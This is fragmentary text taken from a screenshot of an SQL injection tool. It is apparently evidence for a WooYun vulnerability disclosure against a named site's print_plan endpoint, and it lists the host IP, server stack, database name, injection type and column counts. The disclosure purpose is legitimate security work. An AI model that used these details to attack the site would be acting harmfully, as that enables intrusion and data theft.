 Target: http://www.to360.com/Index/print_plan?t_id=5568
Keyword: Auto Detect Syntax: Auto Detect Analyze Pause
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Get Stop Save
Target: http://www.to360.com/Index/print_plan?t_id=5568
Host IP: 210.51.48.244
Web Server: nginx/1.0.4
Powered-by: ThinkPHP2.1
DB Server: MySQL >=5
Current DB: to360_com
Status: I'm IDLE Clear Log
Web Server: nginx/1.0.4
Powered-by: ThinkPHP2.1
Keyword Found:
Injection type is Integer
DB Server: MySQL >=5
Selected Column Count is 16
Valid String Column is 5
Current DB: to360_com
www.wooyun.org